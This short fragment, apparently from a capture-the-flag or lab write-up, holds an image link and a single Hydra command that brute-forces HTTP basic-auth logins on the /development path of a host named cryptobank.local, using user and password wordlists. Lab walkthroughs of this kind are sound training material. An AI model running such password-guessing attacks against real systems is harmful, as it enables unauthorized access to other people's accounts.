 hydra -L users.txt -P pass.txt cryptobank.local -f http-get /development